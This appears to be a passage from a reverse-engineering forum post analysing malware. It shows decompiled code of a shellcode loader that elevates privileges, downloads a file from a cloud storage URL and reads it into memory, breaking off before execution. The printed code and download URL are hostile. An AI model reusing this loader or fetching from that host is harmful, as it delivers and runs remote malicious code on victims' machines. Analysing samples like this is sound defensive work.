 __int64 fn_shellcode_exec()
{
LARGE_INTEGER v0; // rdi
HANDLE FileA; // rax
void *v2; // rsi
DWORD LowPart; // ebx
char *v5; // rbp
LARGE_INTEGER v6; // rbx
LARGE_INTEGER v7; // rcx
__int64 v8; // rdx
LONGLONG v9; // rax
void *v10; // rbx
DWORD NumberOfBytesRead; // [rsp+60h] [rbp+8h] BYREF
LARGE_INTEGER FileSize; // [rsp+68h] [rbp+10h] BYREF
fn_runas_admin();
v0.QuadPart = 0LL;
if ( GetFileAttributesA("5.txt") == -1 )
fn_URLDownloadToFileA(
0LL,
"https://wwwasfasdqwefwqe24-1328290234.cos.ap-guangzhou.myqcloud.com/24.txt",
"5.txt",
0LL,
0LL);
腾讯云对象存储COS
Sleep(0x1F4u);
FileA = CreateFileA("5.txt", 0x80000000, 1u, 0LL, 3u, 0x80u, 0LL);
v2 = FileA;
if ( FileA == -1LL )
{
MessageBoxA(0LL, "Failed to open file", "Error", 0);
return 1LL;
}
else if ( GetFileSizeEx(FileA, &FileSize) )
{
LowPart = FileSize.LowPart;
v5 = malloc(FileSize.QuadPart);
if ( ReadFile(v2, v5, LowPart, &NumberOfBytesRead, 0LL) && NumberOfBytesRead == FileSize.QuadPart )
{
CloseHandle(v2);
v6 = FileSize;
Sleep(0x64u);
吾爱破解论坛
www.52pojie.cn